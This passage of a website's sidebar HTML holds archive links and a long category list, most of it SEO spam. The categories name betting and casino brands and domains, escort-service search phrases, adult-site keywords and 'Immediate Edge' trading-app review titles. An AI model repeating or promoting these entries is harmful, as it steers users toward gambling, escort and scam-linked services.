	<li><a href='http://luxonofficial.com/2019/02/'>February 2019</a></li>
	<li><a href='http://luxonofficial.com/2018/09/'>September 2018</a></li>
	<li><a href='http://luxonofficial.com/2018/04/'>April 2018</a></li>
	<li><a href='http://luxonofficial.com/2018/02/'>February 2018</a></li>
	<li><a href='http://luxonofficial.com/2017/11/'>November 2017</a></li>
	<li><a href='http://luxonofficial.com/2017/07/'>July 2017</a></li>
	<li><a href='http://luxonofficial.com/2014/10/'>October 2014</a></li>
	<li><a href='http://luxonofficial.com/2012/12/'>December 2012</a></li>
	<li><a href='http://luxonofficial.com/2011/04/'>April 2011</a></li>
	<li><a href='http://luxonofficial.com/2007/11/'>November 2007</a></li>
	<li><a href='http://luxonofficial.com/2006/03/'>March 2006</a></li>
	<li><a href='http://luxonofficial.com/2004/05/'>May 2004</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-83"><a href="http://luxonofficial.com/category/441/">&#8211; 516</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://luxonofficial.com/category/513/">&#8211; 591</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://luxonofficial.com/category/390/">&#8211; 79</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://luxonofficial.com/category/746/">&#8211; 795</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://luxonofficial.com/category/808/">&#8211; 913</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://luxonofficial.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://luxonofficial.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://luxonofficial.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://luxonofficial.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://luxonofficial.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://luxonofficial.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://luxonofficial.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://luxonofficial.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://luxonofficial.com/category/1xbet-ozel-promosyon-kodu-2023-1xcompletesports-136/">1xBet ÖZEL PROMOSYON KODU 2023: 1xCompleteSports &#8211; 200</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://luxonofficial.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://luxonofficial.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://luxonofficial.com/category/1xbet-az%c9%99rbaycan-m%c9%99rc-sayti-1xbet-az-1xbet-mobi-2023-345/">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 &#8211; 61</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://luxonofficial.com/category/1xbetfrance-win/">1xbetfrance.win</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://luxonofficial.com/category/1xbetkorea-win/">1xbetkorea.win</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://luxonofficial.com/category/21bitcasinoaustralia-com/">21bitcasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://luxonofficial.com/category/5lions-megaways-org/">5lions-megaways.org</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://luxonofficial.com/category/6-avropa-liqasi-pley-off-onc%c9%99si-planlar-976/">6 Avropa Liqası: pley-off öncəsi planlar &#8211; 98</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://luxonofficial.com/category/adonnasbakery-net/">adonnasbakery.net</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://luxonofficial.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://luxonofficial.com/category/allyspinpoland-com/">allyspinpoland.com</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://luxonofficial.com/category/amonbet-us/">amonbet.us</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://luxonofficial.com/category/amunracasinoitalia-net/">amunracasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://luxonofficial.com/category/astronauttopx-com/">astronauttopx.com</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://luxonofficial.com/category/avia-masters-game-co-uk/">avia-masters-game.co.uk</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://luxonofficial.com/category/aviamasters-us/">aviamasters.us</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://luxonofficial.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://luxonofficial.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://luxonofficial.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://luxonofficial.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://luxonofficial.com/category/ballonix-us/">ballonix.us</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://luxonofficial.com/category/bass-win-casino-org-uk/">bass-win-casino.org.uk</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://luxonofficial.com/category/basswin-us/">basswin.us</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://luxonofficial.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://luxonofficial.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://luxonofficial.com/category/betonred-australia-net/">betonred-australia.net</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://luxonofficial.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://luxonofficial.com/category/bigbassbonanza-cc/">bigbassbonanza.cc</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://luxonofficial.com/category/bigbasssplash-cc/">bigbasssplash.cc</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://luxonofficial.com/category/billionairespinpt-com/">billionairespinpt.com</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://luxonofficial.com/category/bitstarzcasinoaustralia-com/">bitstarzcasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://luxonofficial.com/category/bizzocasinoespana-net/">bizzocasinoespana.net</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://luxonofficial.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://luxonofficial.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://luxonofficial.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://luxonofficial.com/category/braidelectrical-co-uk/">braidelectrical.co.uk</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://luxonofficial.com/category/bridgestl-org/">bridgestl.org</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://luxonofficial.com/category/bu-5-basit-mostbet-tr-numarasi-satislarinizi-neredeyse-aninda-artiracak-i%cc%87zmir-ameliyatsiz-varis-radiofrekans-lenf-odem-yara-tedavisi-g%c9%99linlik-g%c9%99linlik-modelleri-g%c9%99linlik-qiym/">Bu 5 Basit Mostbet Tr Numarası Satışlarınızı Neredeyse Anında Artıracak İzmir Ameliyatsız Varis Radiofrekans Lenf Ödem Yara Tedavisi Gəlinlik, Gəlinlik Modelleri, Gəlinlik qiymətləri 220</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://luxonofficial.com/category/butun-n%c9%99tic%c9%99l%c9%99r%c9%99-baxin-691/">Bütün nəticələrə baxın .. 691</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://luxonofficial.com/category/candy-spinz-casino-com-de/">candy-spinz-casino.com.de</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://luxonofficial.com/category/candyspinzespana-com/">candyspinzespana.com</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://luxonofficial.com/category/casadonramon-com-mx/">casadonramon.com.mx</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://luxonofficial.com/category/cascbar-co-uk/">cascbar.co.uk</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://luxonofficial.com/category/cashwinfrance-com/">cashwinfrance.com</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://luxonofficial.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://luxonofficial.com/category/cazeusfrance-com/">cazeusfrance.com</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://luxonofficial.com/category/chicken-road2-in/">chicken-road2.in</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://luxonofficial.com/category/chickengame-us/">chickengame.us</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://luxonofficial.com/category/chickengamegambling-org-uk/">chickengamegambling.org.uk</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://luxonofficial.com/category/chickengamegambling-us/">chickengamegambling.us</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://luxonofficial.com/category/chickenroadcasinofrance-com/">chickenroadcasinofrance.com</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://luxonofficial.com/category/chickenroadgame-cc/">chickenroadgame.cc</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://luxonofficial.com/category/chickenrush-uk/">chickenrush.uk</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://luxonofficial.com/category/ciispecialabilityjobs-in/">ciispecialabilityjobs.in</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://luxonofficial.com/category/cosmocasinonz-net/">cosmocasinonz.net</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://luxonofficial.com/category/crashxgame-net/">crashxgame.net</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://luxonofficial.com/category/crownplaycasino-de-com/">crownplaycasino-de.com</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://luxonofficial.com/category/cummalot-com-category-pregnant-best-only-fans-2/">cummalot.com+category+pregnant best only fans</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://luxonofficial.com/category/cummalot-com-category-pregnant-onlyfans-2/">cummalot.com+category+pregnant onlyfans</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://luxonofficial.com/category/cummalot-com-category-swinger-best-only-fans-2/">cummalot.com+category+swinger best only fans account</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://luxonofficial.com/category/cummalot-com-category-youtube-best-only-fans-2/">cummalot.com+category+youtube best only fans account</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://luxonofficial.com/category/dasinmaz-emlak-elanlari-ev-elanlari-ev-alqi-satqisi-kiraye-evler-torpaq-obyekt-bina-bina-ev-m%c9%99nzil-villa-kreditle-satilan-evler-965/">Dasinmaz emlak elanlari, ev elanlari, ev alqi satqisi, kiraye evler, torpaq, obyekt, bina, bina ev, mənzil, villa, kreditle satilan evler &#8211; 24</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://luxonofficial.com/category/denderacasino-com-de/">denderacasino.com.de</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://luxonofficial.com/category/denderacasino-uk/">denderacasino.uk</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://luxonofficial.com/category/denderacasinoaustralia-com/">denderacasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://luxonofficial.com/category/deutschland-escort-girls-2/">deutschland escort girls</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://luxonofficial.com/category/deutschland-baden-wurttemberg-freiburg-escort-girl-2/">deutschland+baden-wurttemberg+freiburg escort girl</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://luxonofficial.com/category/dieselbirdfest-com/">dieselbirdfest.com</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://luxonofficial.com/category/doolinfestivals-ie/">doolinfestivals.ie</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://luxonofficial.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://luxonofficial.com/category/emmeessentials-co/">emmeessentials.co</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://luxonofficial.com/category/en-austria-styria-graz-escort-sites-2/">en+austria+styria+graz escort sites</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://luxonofficial.com/category/en-austria-tyrol-innsbruck-find-escort-girls-2/">en+austria+tyrol+innsbruck find escort girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://luxonofficial.com/category/en-switzerland-basel-landschaft-munchenstein-2/">en+switzerland+basel-landschaft+munchenstein escort</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://luxonofficial.com/category/en-switzerland-lucerne-state-lucerne-escort-girl-2/">en+switzerland+lucerne-state+lucerne escort girl</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://luxonofficial.com/category/en-switzerland-schaffhausen-state-schaffhausen-2/">en+switzerland+schaffhausen-state+schaffhausen escort girl</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://luxonofficial.com/category/encefa-com/">encefa.com</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://luxonofficial.com/category/etibarli-v%c9%99-guv%c9%99nli-m%c9%99rc-kontorlari-2023-664/">Etibarlı və Güvənli Mərc Kontorları 2023 &#8211; 345</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://luxonofficial.com/category/everychild-co/">everychild.co</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://luxonofficial.com/category/eyeofhorus-cc/">eyeofhorus.cc</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://luxonofficial.com/category/fatpiratecasinofrance-com/">fatpiratecasinofrance.com</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://luxonofficial.com/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://luxonofficial.com/category/fufrogslot-com/">fufrogslot.com</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://luxonofficial.com/category/funkyaardvark-co-uk/">funkyaardvark.co.uk</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://luxonofficial.com/category/goldblitzextreme-com/">goldblitzextreme.com</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://luxonofficial.com/category/goldenstarcasino-de-com/">goldenstarcasino-de.com</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://luxonofficial.com/category/gransinocasinodeutschland-com/">gransinocasinodeutschland.com</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://luxonofficial.com/category/gxmble-uk/">gxmble.uk</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://luxonofficial.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://luxonofficial.com/category/healthblog/">healthblog</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://luxonofficial.com/category/hoghospice-org/">hoghospice.org</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://luxonofficial.com/category/houseofjackcasino-us/">houseofjackcasino.us</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://luxonofficial.com/category/hudsunmedia-com/">hudsunmedia.com</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://luxonofficial.com/category/huffnmorepuff-uk/">huffnmorepuff.uk</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://luxonofficial.com/category/ilk-oyununuzu-pulsuz-oynayin-pin-up-az-casino-promo-kodlarinin-gucu-%d8%a7%d9%84%d9%85%d9%84%d9%88%d8%a7%d9%86%d9%8a-%d9%84%d9%84%d8%af%d9%8a%d9%83%d9%88%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%81%d8%b1/">İlk oyununuzu PULSUZ oynayın: Pin-Up az casino promo kodlarının gücü الملواني للديكور والمفروشات &#8211; 473</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://luxonofficial.com/category/immediate-edge-review-2023-is-it-a-scam-or-legit-find-now-991/">Immediate Edge Review 2023: Is It a Scam or Legit? Find Now! &#8211; 310</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://luxonofficial.com/category/immediate-edge-review-2023-scam-or-legit-secret-912/">Immediate Edge Review 2023: Scam or Legit Secret? &#8211; 485</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://luxonofficial.com/category/immediate-edge-review-how-immediate-edge-app-software-works-87/">Immediate Edge Review: How Immediate Edge App Software Works? &#8211; 379</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://luxonofficial.com/category/immediate-edge-review-how-immediate-edge-app-software-works-797/">Immediate Edge Review: How Immediate Edge App Software Works? &#8211; 984</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://luxonofficial.com/category/imvest-it/">imvest.it</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://luxonofficial.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://luxonofficial.com/category/it/">it</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://luxonofficial.com/category/it-education-2/">IT Education</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://luxonofficial.com/category/it-obrazovanie-5/">IT Образование</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://luxonofficial.com/category/ivibet-casino-com-de/">ivibet-casino.com.de</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://luxonofficial.com/category/ivibetcasino-hu-com/">ivibetcasino-hu.com</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://luxonofficial.com/category/ivibetitalia-com/">ivibetitalia.com</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://luxonofficial.com/category/kasynoholandiaonline-com/">kasynoholandiaonline.com</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://luxonofficial.com/category/kazino-oyunlari-giris-yukle-bonuslar-981/">Kazino oyunları Giris Yukle Bonuslar &#8211; 812</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://luxonofficial.com/category/kingmakercasinoaustralia-net/">kingmakercasinoaustralia.net</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://luxonofficial.com/category/kwiffcasinouk-uk/">kwiffcasinouk.uk</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://luxonofficial.com/category/kycoroners-com/">kycoroners.com</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://luxonofficial.com/category/legianocasinodeutschland-com/">legianocasinodeutschland.com</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://luxonofficial.com/category/leoncasino-de-com/">leoncasino-de.com</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://luxonofficial.com/category/leoncasino-us/">leoncasino.us</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://luxonofficial.com/category/leoncasinoportugal-com/">leoncasinoportugal.com</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://luxonofficial.com/category/leovegasdanmark-com/">leovegasdanmark.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://luxonofficial.com/category/les-5-meilleurs-films-de-casino-a-regarder-pokernews-474/">Les 5 Meilleurs Films de Casino A Regarder PokerNews &#8211; 773</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://luxonofficial.com/category/lindaspantry-co-uk/">lindaspantry.co.uk</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://luxonofficial.com/category/lisenziyali-onlayn-kazinolar-sayti-nec%c9%99-secm%c9%99k-olar-748/">Lisenziyalı onlayn kazinolar: saytı necə seçmək olar &#8211; 967</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://luxonofficial.com/category/loreleibrewing-beer/">loreleibrewing.beer</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://luxonofficial.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://luxonofficial.com/category/luckydayscasino-us/">luckydayscasino.us</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://luxonofficial.com/category/luckydayscasinomexico-com/">luckydayscasinomexico.com</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://luxonofficial.com/category/luckydayscasinonz-com/">luckydayscasinonz.com</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://luxonofficial.com/category/luckymister-us/">luckymister.us</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://luxonofficial.com/category/luckyonescasinoaustralia-com/">luckyonescasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://luxonofficial.com/category/malinacasinofrance-net/">malinacasinofrance.net</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://luxonofficial.com/category/malinacasinogreece-com/">malinacasinogreece.com</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://luxonofficial.com/category/mayorjaney-com/">mayorjaney.com</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://luxonofficial.com/category/megajokercasino-org/">megajokercasino.org</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://luxonofficial.com/category/minesgame-org-uk/">minesgame.org.uk</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://luxonofficial.com/category/moonwincasino-us/">moonwincasino.us</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://luxonofficial.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://luxonofficial.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://luxonofficial.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://luxonofficial.com/category/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yontemleri-993/">Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri &#8211; 134</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://luxonofficial.com/category/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yontemleri-983/">Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri &#8211; 322</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://luxonofficial.com/category/mostbet-d%c9%99n-pis-bukmeker-kontorunun-%c9%99lam%c9%99tl%c9%99ri-t%c9%99hsil-portali-386/">Mostbet dən pis bukmeker kontorunun əlamətləri Təhsil Portalı &#8211; 305</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://luxonofficial.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://luxonofficial.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://luxonofficial.com/category/mostbet-kazino-promosyon-101-299/">mostbet kazino Promosyon 101 &#8211; 763</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://luxonofficial.com/category/mostbet-official-site-in-india-668/">Mostbet official site in india &#8211; 106</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://luxonofficial.com/category/mostbet-promo-kod-%e1%90%88-bonuslari-v%c9%99-promo-aksiyalar-mostbet-casino-az-556/">Mostbet promo kod ᐈ Bonusları və Promo-Aksiyalar Mostbet casino AZ &#8211; 595</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://luxonofficial.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://luxonofficial.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://luxonofficial.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://luxonofficial.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%bf%d0%ba-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb/">MostBet скачать на ПК и смартфон Скачать приложение MostBet на смартфо &#8211; 142</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://luxonofficial.com/category/myempirecasinocz-com/">myempirecasinocz.com</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://luxonofficial.com/category/myempirecasinode-com/">myempirecasinode.com</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://luxonofficial.com/category/mystake-chicken-org/">mystake-chicken.org</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://luxonofficial.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://luxonofficial.com/category/nzhoops-co-nz/">nzhoops.co.nz</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://luxonofficial.com/category/ocbombers-com/">ocbombers.com</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://luxonofficial.com/category/oddboy-nz/">oddboy.nz</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://luxonofficial.com/category/olympecasinofrance-net/">olympecasinofrance.net</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://luxonofficial.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://luxonofficial.com/category/parcadfer-com/">parcadfer.com</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://luxonofficial.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://luxonofficial.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-654/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 286</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://luxonofficial.com/category/pin-up-cazino-pulsuz-v%c9%99-ya-pula-oynayin-488/">Pin-up cazino pulsuz və ya pula oynayın &#8211; 90</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://luxonofficial.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://luxonofficial.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://luxonofficial.com/category/pinupazerbaycan-win/">pinupazerbaycan.win</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://luxonofficial.com/category/play-ojo-canada-com/">play-ojo-canada.com</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://luxonofficial.com/category/playojo-se-com/">playojo-se.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://luxonofficial.com/category/playojo-games/">playojo.games</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://luxonofficial.com/category/playojouk-co-uk/">playojouk.co.uk</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://luxonofficial.com/category/playregalfrance-net/">playregalfrance.net</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://luxonofficial.com/category/playuzucasino-us/">playuzucasino.us</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://luxonofficial.com/category/plinkogamedownload-in/">plinkogamedownload.in</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://luxonofficial.com/category/posidocasinoespana-com/">posidocasinoespana.com</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://luxonofficial.com/category/posidocasinoportugal-com/">posidocasinoportugal.com</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://luxonofficial.com/category/posidocasinotalia-com/">posidocasinotalia.com</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://luxonofficial.com/category/pt/">pt</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://luxonofficial.com/category/rioacedeutschland-com/">rioacedeutschland.com</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://luxonofficial.com/category/rjlprecisioneng-co-uk/">rjlprecisioneng.co.uk</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://luxonofficial.com/category/robocatfrance-com/">robocatfrance.com</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://luxonofficial.com/category/rocket-play-canada-com/">rocket-play-canada.com</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://luxonofficial.com/category/rollx-game-org/">rollx-game.org</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://luxonofficial.com/category/roobetchickengame-co-uk/">roobetchickengame.co.uk</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://luxonofficial.com/category/roobetchickengame-org/">roobetchickengame.org</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://luxonofficial.com/category/roobetnz-com/">roobetnz.com</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://luxonofficial.com/category/rtbetfrance-com/">rtbetfrance.com</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://luxonofficial.com/category/rtbetpl-com/">rtbetpl.com</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://luxonofficial.com/category/schweiz-basel-landschaft-pratteln-escort-2/">schweiz+basel-landschaft+pratteln escort</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://luxonofficial.com/category/schweiz-wallis-sierre-nutten-buchen-2/">schweiz+wallis+sierre nutten buchen</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://luxonofficial.com/category/schweiz-zurich-kanton-escort-girl-2/">schweiz+zurich-kanton escort girl</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://luxonofficial.com/category/schweiz-zurich-kanton-horgen-escort-girl-2/">schweiz+zurich-kanton+horgen escort girl</a>
</li>
